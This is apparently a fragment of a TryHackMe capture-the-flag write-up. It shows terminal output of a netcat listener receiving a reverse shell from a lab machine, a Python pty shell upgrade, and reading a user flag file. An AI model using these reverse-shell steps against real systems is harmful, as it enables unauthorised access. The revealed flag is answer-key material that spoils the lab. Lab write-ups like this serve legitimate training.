 └─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.9.4.53] from (UNKNOWN) [10.10.139.91] 33130
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
user@ubuntu:/var/web$ cd ..
cd ..
user@ubuntu:/var$ cd ..
cd ..
user@ubuntu:/$ cd home
cd home
user@ubuntu:/home$ cd user
cd user
user@ubuntu:~$ ls
ls
user.txt
user@ubuntu:~$ cat user.txt
cat user.txt
THM{i_don't_know_why}
0 matches
user@ubuntu:~$
Done